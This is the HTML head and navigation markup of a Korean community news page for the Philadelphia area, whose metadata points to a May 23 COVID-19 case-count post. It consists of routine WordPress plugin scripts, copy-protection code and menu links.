<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=d4e26fa4ddb1e92c14f6454de761bb36&mb_nonce_time=1768892921&wp_nonce_value=550345747b&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=d4e26fa4ddb1e92c14f6454de761bb36&mb_nonce_time=1768892921&wp_nonce_value=550345747b&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "corona-5-23-20";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252Fcorona-5-23-20%252F";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/corona-5-23-20/";shareData["title"]			= "5월 23일, PA, NJ, DE ‘하루 신규 확진자’ 증가 수 계속 안정세 유지..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";shareData["image"]		= "https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg";shareData["content"]	= "5월 25일 미국 현충일을 앞둔 연휴 특별히 조심해야.. 존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 5월 23일 오후 6시 기준 전 세계적으로 코로나 바이러스 확진자가 528만 명을 넘어섰고 사망자는 34만 명을 넘어섰으며, 미국도 확진자가 161만 명을 넘어섰고 사망자도 9만 6천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 ";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/posts/13287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/corona-5-23-20/" />
<link rel='shortlink' href='https://philain.com/?p=13287' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "5bc0b09437";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e11dc87d43";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/category/phila-news/",
                    "name": "필라 뉴스"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/corona-5-23-20/",
                    "name": "5월 23일, PA, NJ, DE &#8216;하루 신규 확진자&#8217; 증가 수 계속 안정세..."                                
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><link rel='stylesheet' id='qcawesomefont.css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/qcawesomefont.min.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-rwd-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style-rwd.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-registration-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/sbd_registration.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-pdcustom-common-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/pdcustomize-common.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcopd-magpopup-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/magnific-popup.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-embed-form-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/css/embed-form.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-tab-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/tab_style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-autocomplete-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/jquery-autocomplete-ui.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_login-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-fa-modal-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/admin-fa-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick.css-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick-theme-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_dashboard-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/dashboardstyle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-13287 single-format-standard wp-theme-Newspaper td-standard-pack unselectable corona-5-23-20 global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
            </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
